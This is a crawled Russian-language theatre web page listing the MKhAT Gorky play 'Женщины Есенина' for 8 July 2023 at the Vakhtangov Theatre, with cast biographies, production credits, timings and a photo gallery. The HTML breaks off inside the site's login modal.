

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/repertoire/esenins-women-vahtangova/78870/
body_size: 18930
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	
	
	
	
	
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>Спектакль «Женщины Есенина» 08 июля 2023 − МХАТ имени М.Горького − Официальный сайт</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex, nofollow" />
<meta name="description" content="Спектакль «Женщины Есенина» 08 июля 2023 − Репертуар art-theatre.ru (МХАТ им. М. Горького, Тверской бульвар 22). Описание, фотографии, актеры" />
<link rel="canonical" href="https://art-theatre.ru/repertoire/esenins-women-vahtangova/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="//s3.intickets.ru/intickets.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_2826d45ca741e9204e59f90b24410251/page_2826d45ca741e9204e59f90b24410251_v1.css?176521859534642" type="text/css"  rel="stylesheet" />








             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Афиша","item": "https://art-theatre.ru/afisha/"},{
                "@type": "ListItem",
                "position": 2,
                "name": "Женщины Есенина"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Спектакль &laquo;Женщины Есенина&raquo; 08 июля 2023 &minus; МХАТ имени М.Горького &minus; Официальный сайт"/>
<meta property="og:description" content="Спектакль &laquo;Женщины Есенина&raquo; 08 июля 2023 &minus; Репертуар art-theatre.ru (МХАТ им. М. Горького, Тверской бульвар 22). Описание, фотографии, актеры"/>
<meta property="og:url" content="https://art-theatre.ru/repertoire/esenins-women-vahtangova/78870/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<!-- /dev2fun module opengraph -->



	
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
<section itemscope itemtype="https://schema.org/TheaterEvent">
	<script type="module" src="https://sold-out.tech/9a5ff36b1b791638a0de57595960bd91.js"></script>
<section class="spectacle-top container">
	<div itemprop="location" itemscope="" itemtype="https://schema.org/PerformingArtsTheater">
    <meta itemprop="name" content="МХАТ им. М. Горького"/>
    <meta itemprop="address" content="125375, Москва, Тверской бульвар, 22"/>
        </div>
        <div class="item">
            <h1 class="title" itemprop="name">
                Женщины Есенина                                   <div class="age-censor">16+</div>
                            </h1>
                                        <div class="text">
                    <p>
 <b>ГАСТРОЛИ НА СЦЕНЕ ТЕАТРА&nbsp;ВАХТАНГОВА</b>
</p>
<p>
	 Режиссер-постановщик: Галина&nbsp;Полищук<br>
С участием Екатерины Стриженовой, Алисы Гребенщиковой, Екатерины Волковой, Агнии Кузнецовой, Наталии Медведевой, Андрея Вешкурцева
</p>                </div>
                            <div class="img cover" style="background-image: url(/upload/medialibrary/a66/fbl2big6pdkx6oltdfvk82xupgik33tz.png);" itemprop="image" content="/upload/medialibrary/a66/fbl2big6pdkx6oltdfvk82xupgik33tz.png" role="img" aria-label="Женщины Есенина"></div>
                    </div>
    </section>

            <div class="spectacle-dates container">
            <div class="spectacle-dates-wrap js-spectacle-dates">
                                                            <meta itemprop="startDate" content="2023-07-08T18:00:00+03:00">
                                        <a class="item active js-spectacle-date" href="/repertoire/esenins-women-vahtangova/78870/">
                        <div class="data">8 июля</div>
                        <div class="time">18:00</div>
                    </a>
                            </div>
        </div>
        <section class="spectacle-description container tab-1 active">
    		<aside>
        		        
		            <p>Основной состав</p>
		            		                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/">Сергей Есенин</div>
		                    <div class="name" itemprop="name"></div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                        <a class="btn" href="/people/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/"></a>
		                        <div class="info"></div>
		                        <div class="text"></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/strizhenova-ekaterina/">Мать Есенина</div>
		                    <div class="name" itemprop="name">Екатерина Стриженова</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/b53/1gptg83oq4x7xd7tpbyadao7jedxfw37.jpg" alt="Екатерина Стриженова">
		                            </div>
		                        		                        <a class="btn" href="/people/strizhenova-ekaterina/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/strizhenova-ekaterina/">Екатерина Стриженова</a>
		                        <div class="info"></div>
		                        <div class="text"><p>
	Екатерина Стриженова&nbsp;— актриса театра и&nbsp;кино, журналист, телеведущая. С&nbsp;детства занималась хореографией, снималась в&nbsp;детских телевизионных программах и&nbsp;телеспектаклях. Окончила МГИК и&nbsp;Московский Гештальт Институт.
</p>
<p>
	На&nbsp;счету Екатерины Стриженовой более 40&nbsp;ролей в&nbsp;кино и&nbsp;сериалах. Среди них&nbsp;— «Мушкетеры, 20&nbsp;лет спустя», «Графиня де&nbsp;Монсоро», «Ангелы смерти», «Любовь-морковь», «Дедушка моей мечты». Актриса исполнила 13&nbsp;главных ролей в&nbsp;театральных проектах, в&nbsp;числе которых&nbsp;— «Щелкунчик» (театр Киноактера), «Гамлет» (театр Антона Чехова), «Сыновья его любовницы» (Современный театр антрепризы), «Леди на&nbsp;день» (ЦАТРА).
</p>
<p>
	25&nbsp;лет Екатерина Стриженова работает на&nbsp;телевидении: ведет программы «Доброе утро», «Время покажет», «Самое время» на&nbsp;Первом канале. Принимала участие в&nbsp;проектах «Две звезды» и&nbsp;«Ледниковый период».
</p>
<p>
	В&nbsp;МХАТ им.&nbsp;М.&nbsp;Горького актриса исполнила роль Матери поэта Татьяны Федоровны в&nbsp;спектакле Галины Полищук «Женщины Есенина» по&nbsp;книге З.&nbsp;Прилепина.
</p></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/volkova-ekaterina/">Айседора Дункан</div>
		                    <div class="name" itemprop="name">Екатерина Волкова</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/054/33t026tjpsphtc9pysoayt5s3g6kcg1g.jpg" alt="Екатерина Волкова">
		                            </div>
		                        		                        <a class="btn" href="/people/volkova-ekaterina/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/volkova-ekaterina/">Екатерина Волкова</a>
		                        <div class="info"></div>
		                        <div class="text"><p>Екатерина Волкова&nbsp;&mdash; известная актриса театра и&nbsp;кино. Окончила школу искусств по&nbsp;классу фортепиано и&nbsp;музыкальное училище по&nbsp;классу хорового дирижирования, училась в&nbsp;студии при тольяттинском театре &laquo;Колесо&raquo;. В&nbsp;1995 поступила в&nbsp;Ярославский государственный театральный институт (курс В.&nbsp;С.&nbsp;Шалимова), через два года перевелась в&nbsp;ГИТИС на&nbsp;курс М.&nbsp;А.&nbsp;Захарова. После окончания играла в&nbsp;Драматическом театре имени К.&nbsp;С.&nbsp;Станиславского, в&nbsp;театре &laquo;Практика&raquo;, РАМТ и&nbsp;независимых проектах.
Выступает с&nbsp;джаз-группой &laquo;Агафонников-Band&raquo; в&nbsp;качестве вокалистки.
В&nbsp;2015 создала бренд аксессуаров Wolka.</p></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/grebenshchikova-alisa/">Зина Райх</div>
		                    <div class="name" itemprop="name">Алиса  Гребенщикова</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/75c/mmhtn6fiy5dv95gx18he2gf611pfzkyd.jpg" alt="Алиса  Гребенщикова">
		                            </div>
		                        		                        <a class="btn" href="/people/grebenshchikova-alisa/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/grebenshchikova-alisa/">Алиса  Гребенщикова</a>
		                        <div class="info"></div>
		                        <div class="text"><p>
	 Алиса Борисовна Гребенщикова&nbsp;— актриса театра и&nbsp;кино, режиссер, телеведущая. В&nbsp;1999 году окончила Санкт-Петербургскую государственную академию театрального искусства (РГИСИ).<br>
	 С&nbsp;1999 по&nbsp;2001 год работала в&nbsp;МХАТ им. М.&nbsp;Горького, затем&nbsp;— в&nbsp;антрепризах, театре «Практика». На&nbsp;счету актрисы более 30&nbsp;главных ролей в&nbsp;театре и&nbsp;кино.<br>
	 Участвовала в&nbsp;телешоу, вела познавательные программы на&nbsp;телевидении (в&nbsp;том числе&nbsp;— авторскую программу «Город для детей» на&nbsp;канале «Мать и&nbsp;дитя»), призер проекта «Ледниковый период» на&nbsp;Первом канале.<br>
	 Создатель проектов «Капель», «Солнечная вязь», «Танцплощадка»; режиссер спектакля-читки «Девять писем», а&nbsp;также ряда литературно-просветительских проектов по&nbsp;заказу музеев Москвы.<br>
	 С&nbsp;2020 года&nbsp;— в&nbsp;труппе МХАТ им. М.&nbsp;Горького, с&nbsp;2025 года&nbsp;— приглашённая артистка театра. На&nbsp;сцене МХАТ им. М.&nbsp;Горького создала ряд запоминающихся острохарактерных образов&nbsp;— Улиты в&nbsp;«Лесе», Зинаиды Райх в&nbsp;«Женщинах Есенина», девочки Кати в&nbsp;«Нежданно-негаданно», Натальи в&nbsp;«Вассе Железновой», Ланы в&nbsp;«Над&nbsp;Не».
</p></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/agniya-kuznetsova/">Галя Бениславская</div>
		                    <div class="name" itemprop="name">Агния  Кузнецова</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/d64/t8u5z52iugjjakz4lyzii272og5yofvv.jpg" alt="Агния  Кузнецова">
		                            </div>
		                        		                        <a class="btn" href="/people/agniya-kuznetsova/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/agniya-kuznetsova/">Агния  Кузнецова</a>
		                        <div class="info"></div>
		                        <div class="text"><p>
	 Агния Кузнецова&nbsp;— известная актриса кино и&nbsp;театра. В&nbsp;2006 году окончила Высшее театральное училище&nbsp;им. Б.&nbsp;В.&nbsp;Щукина (курс Ю.&nbsp;В.&nbsp;Шлыкова). Работала в&nbsp;театре «Практика», проекте «Другой театр». На&nbsp;счету Агнии Кузнецовой&nbsp;— десятки успешных ролей в&nbsp;кино. Широкое признание актрисе принесли главные роли в&nbsp;таких фильмах, как «Груз 200» А.&nbsp;Балабанова, «Все умрут, а&nbsp;я&nbsp;останусь» В.&nbsp;Гай Германики и&nbsp;другие.
</p>
<p>
	 В труппе МХАТа Горького с 2022 года.
</p></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/medvedeva-natalia/">Соня Толстая</div>
		                    <div class="name" itemprop="name">Наталия  Медведева</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/5d1/dzn4l3ilbiz2rlmkg0xwc9sj2gesvcju.jpg" alt="Наталия  Медведева">
		                            </div>
		                        		                        <a class="btn" href="/people/medvedeva-natalia/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/medvedeva-natalia/">Наталия  Медведева</a>
		                        <div class="info"></div>
		                        <div class="text"><p>
	 Наталия Николаевна Медведева&nbsp;— актриса с&nbsp;особым шармом, пленяющая своей безграничной женственностью и&nbsp;духом внутреннего благородства. В&nbsp;2006 году с&nbsp;отличием окончила ГИТИС (курс П.&nbsp;О.&nbsp;Хомского, В.&nbsp;В.&nbsp;Теплякова), в&nbsp;том&nbsp;же году принята в&nbsp;труппу МХАТ им.&nbsp;М.&nbsp;Горького.
</p>
<p>
	 В&nbsp;её&nbsp;театральной биографии около 30&nbsp;ролей, и&nbsp;для каждой она находила свои особенные черты. Наталия Медведева рассматривает своих героинь с&nbsp;разных сторон, и&nbsp;сквозь внешнюю интеллигентность и&nbsp;благовоспитанность может проглядывать настоящий пожар эмоций.
</p></div>
		                    </div>
		                </div>
		        				                <div class="item is-noimg" itemprop="performer" itemscope="" itemtype="https://schema.org/Person">
		                    		                    <div class="role" data-url="/people/korotaev-nikolay/">Мариенгоф</div>
		                    <div class="name" itemprop="name">Николай  Коротаев</div>
		                    <div class="popup">
		                        <div class="close"></div>
		                        		                            <div class="img">
		                                <img src="/upload/medialibrary/289/3hlg1ogsem6gr9l8l9gxlxs26cy2rj18.jpg" alt="Николай  Коротаев">
		                            </div>
		                        		                        <a class="btn" href="/people/korotaev-nikolay/" itemprop="url">Подробнее</a>
		                        <a class="title" href="/people/korotaev-nikolay/">Николай  Коротаев</a>
		                        <div class="info"></div>
		                        <div class="text"><p>
	 Николай Сергеевич Коротаев&nbsp;— один из&nbsp;ведущих артистов МХАТ им.&nbsp;М.&nbsp;Горького.
</p>
<p>
	 В&nbsp;2017 году с отличием окончил Театральный институт&nbsp;им.&nbsp;Б.&nbsp;В.&nbsp;Щукина (курс В.&nbsp;П.&nbsp;Николаенко), получил диплом чтеца (педагог В.&nbsp;С.&nbsp;Лановой). В 2017 - 2018 годах играл в театре имени&nbsp;Е.&nbsp;Вахтангова и в театре «Галактика».В 2017 году был принят во&nbsp;МХАТ им.&nbsp;М.&nbsp;Горького.
</p>
<p>
	 На мхатовской сцене Николай Коротаев создал много ярких образов, среди которых Евгений Базаров и Анатолий Мариенгоф.
</p></div>
		                    </div>
		                </div>
		        				        
                </aside>
	        	<div class="aside-bg"></div>
        <div class="description-right">
        				            <div class="text" itemprop="description">
		                <p>
	 Впервые в&nbsp;истории&nbsp;— МХАТ Горького в&nbsp;гостях у&nbsp;Театра Вахтангова!
</p>
<p>
	 «Женщины Есенина»&nbsp;— знаковый спектакль нашего репертуара, который с&nbsp;момента премьеры посмотрели уже около 70&nbsp;тысяч зрителей в&nbsp;Москве, Санкт-Петербурге и&nbsp;Новосибирске. <br>
	 6, 7, 8, 9&nbsp;июля «Женщины Есенина»&nbsp;— на&nbsp;сцене Театра Вахтангова (ул. Арбат, 26).
</p>
<p>
	 Поэт&nbsp;— это не&nbsp;тот, кто пишет стихи, а&nbsp;тот, кто платит за&nbsp;них своей судьбой. А&nbsp;судьба Сергея Есенина была вечным поиском счастья и&nbsp;вечным разочарованием.
</p>
<p>
	 В&nbsp;жизни Есенина было несколько больших романов. Почти все они заканчивались трагически. Он&nbsp;посвящал своим возлюбленным стихи, ставшие классикой русской поэзии, но&nbsp;не&nbsp;умел сохранить чувство к&nbsp;женщине надолго. Каждый роман был для Есенина прежде всего глотком творческой энергии. Он&nbsp;искал любви и&nbsp;бежал от&nbsp;нее, спасался от&nbsp;одиночества и&nbsp;жаждал уединения.
</p>
<p>
	 Кто они&nbsp;— эти женщины Есенина? Кого они любили&nbsp;— гениального поэта? Ангела с&nbsp;золотыми волосами? Озорного гуляку? Как взаимоотношения родителей Есенина, драматичные повороты в&nbsp;судьбе матери отозвались в&nbsp;его взрослой жизни, в&nbsp;отношениях с&nbsp;возлюбленными? С&nbsp;этой стороны на&nbsp;творчество поэта еще никто не&nbsp;смотрел.
</p>		            </div>
	                                      <div class="table">
                    <div class="item">
                        <div>Участвует в акциях:</div>
                        <div>
                                                        		<p>Пушкинская карта</p>
                                                    </div>
                    </div>
                </div>
                            <div class="table extra hidden">
                                            <div class="item">
                            <div>Режиссер-постановщик</div>
                            <div>Галина Полищук</div>
                        </div>
                                            <div class="item">
                            <div>Художник-постановщик</div>
                            <div>Айгарс Озолиньш</div>
                        </div>
                                            <div class="item">
                            <div>Художник по костюмам</div>
                            <div>Ирэна Белоусова</div>
                        </div>
                                            <div class="item">
                            <div>Композитор</div>
                            <div>Сергей Геокчаев</div>
                        </div>
                                            <div class="item">
                            <div>Хореограф</div>
                            <div>Анастасия Кадрулева</div>
                        </div>
                                            <div class="item">
                            <div>Художники по свету</div>
                            <div>Сергей Васильев, Алексей Наумов</div>
                        </div>
                                            <div class="item">
                            <div>Саунд-дизайн</div>
                            <div>Артемий Литаровский</div>
                        </div>
                                            <div class="item">
                            <div>Ассистент режиссера-постановщика</div>
                            <div>Алиса Гребенщикова</div>
                        </div>
                                            <div class="item">
                            <div>Музыкальный продюсер</div>
                            <div>Василий Поспелов</div>
                        </div>
                                            <div class="item">
                            <div>Педагог по сценической речи</div>
                            <div>Марина Тезова</div>
                        </div>
                                            <div class="item">
                            <div>Помощники режиссера</div>
                            <div>Юлия Лифаненкова, Эльвира Карпова</div>
                        </div>
                                    </div>
                <div class="text">
		                <div class="btn more btn-2">создатели спектакля</div>
		            </div>
            
            <div class="info">
                                    <div class="item">
                        <small>Продолжительность:</small>
                        <div>3 часа</div>
                    </div>
                                    <div class="item">
                        <small>Сцена</small>
                        <div>Театр им. Евгения Вахтангова</div>
                    </div>
                                        <div class="item">
                            <small>Первый акт</small>
                            <div>1 час 15 минут</div>
                        </div>
                                            <div class="item">
                            <small>Антракт</small>
                            <div>30 минут</div>
                        </div>
                                            <div class="item">
                            <small>Второй акт</small>
                            <div>1 час 15 минут</div>
                        </div>
                                </div>
        </div>
    </section>

            <section class="media container">
            <h2 class="title">О спектакле</h2>
            <div class="media-carousel swiper">
                <div class="media-carousel-wrapper swiper-wrapper">
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                    <video preload="auto" poster="/upload/medialibrary/149/2h3x5lhe23y1v69g6z3ejqxp68o2abw1.jpg">
                                        <source src="/upload/medialibrary/779/edep18zetnghply8pgyvos44gzi3lr0r.mp4">
                                    </video>
                                    <button class="trigger-play" data-state="play"></button>
                                                                <img src="/upload/medialibrary/149/2h3x5lhe23y1v69g6z3ejqxp68o2abw1.jpg" alt='Женщины Есенина-1' title='Женщины Есенина-1'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/9b0/0h6y1g5egg8nf6oupoylwwqdx9nga1a2.jpg" alt='на фото: Екатерина Волкова в спектакле "Женщины Есенина"-2' title='на фото: Екатерина Волкова в спектакле "Женщины Есенина"-2'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/a6b/316g8ql2lystxyio1j3lzbe107mm65rb.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-3' title='на фото: сцена из спектакля "Женщины Есенина"-3'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/92a/kgh26cwt6ckkynl698wuofbrnrktyki9.jpg" alt='на фото: Иван Середкин и Алиса Гребенщикова в спектакле "Женщины Есенина"-4' title='на фото: Иван Середкин и Алиса Гребенщикова в спектакле "Женщины Есенина"-4'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/91c/c02zi48hk9wb6yydkr780hytcjelivwo.jpg" alt='на фото: Иван Середкин в спектакле "Женщины Есенина"-5' title='на фото: Иван Середкин в спектакле "Женщины Есенина"-5'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/42f/8srnb0kt6dtldw7layj0ztb8j76z2urn.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-6' title='на фото: сцена из спектакля "Женщины Есенина"-6'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/b1e/bcw194zbr1ughgxagonehccvy4oaln3b.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-7' title='на фото: сцена из спектакля "Женщины Есенина"-7'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/919/qqf695gbtqgoqtioymdfplvcrgqv14wg.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-8' title='на фото: сцена из спектакля "Женщины Есенина"-8'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/a56/41lhdyww6ll3vauugyp7zwlrgdb5ll7d.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-9' title='на фото: сцена из спектакля "Женщины Есенина"-9'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/b46/uxw9f0utg32kek04eat57aryfmdfg9nv.jpg" alt='Женщины Есенина-10' title='Женщины Есенина-10'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/5ab/845tq33dj9yj1mz7zb0260dg2vpq7mcd.jpg" alt='Женщины Есенина-11' title='Женщины Есенина-11'>
                            </div>
                        </div>
                                            <div class="media-carousel-item item">
                            <div class="img">
                                                                <img src="/upload/medialibrary/c78/0mjj1lw6rrcx0d358oyt6daganbnlpaq.jpg" alt='на фото: сцена из спектакля "Женщины Есенина"-12' title='на фото: сцена из спектакля "Женщины Есенина"-12'>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="carousel-bullets"></div>
            <div class="carousel-arrows">
                <button class="carousel-arrow-left"></button>
                <button class="carousel-arrow-right"></button>
            </div>
        </section>
    
    
      <section class="poster container">
    <h2 class="title">Рекомендуем к просмотру</h2>
    <div class="poster-carousel swiper">
      <div class="poster-carousel-wrapper swiper-wrapper">
	  
        <div class="poster-carousel-item item">
          <div class="data" data-short=""> <span></span></div>
          <div class="time"></div>
          <a href="https://art-theatre.ru/about/" class="title">
		              Ваш Театр в Москве          </a>
          <div class="text">
                     </div>
	            <div class="img" style="background-image: url();" role="img" aria-label="Ваш Театр в Москве"></div>
        </div>
		
        <div class="poster-carousel-item item last">
          <div class="title">
            ДРУГИЕ СОБЫТИЯ          </div>
          <div class="text">
          </div>
          <a class="btn" href="/afisha/">Смотреть афишу</a>
        </div>
		
      </div>
    </div>
    <div class="carousel-bullets"></div>
  </section>
  </section>		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=[base64]%3D', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
